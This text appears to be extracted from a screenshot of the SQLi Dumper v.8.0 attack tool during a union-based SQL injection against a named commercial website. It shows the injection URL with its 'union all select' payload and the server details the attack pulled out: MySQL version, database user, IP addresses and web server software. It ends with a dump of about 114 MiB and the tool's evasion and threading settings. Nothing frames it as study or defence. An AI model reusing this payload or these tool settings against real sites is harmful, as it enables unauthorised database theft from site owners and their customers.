 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.kandiusa.com/product_list.php?id=999999.9 union all select 1,[t],3,4,5,6,7,8,9,10,11,12,13,14,15 GET MySQL Union
Session: Get Server Info
5.0.96-log kandiusa kandiusa@50.63.197.9 198.71.139.240 [US] United States Microsoft-IIS/7.0
Schema Query
-1 Get Databases Get Tables Click
kandiusa [? ]
All In One Clear On Get Auto Scroll
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Limits
0 Limit X
1 Limit Y
0 Maximum
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | Dumper thread, worker complete 114.11 MiB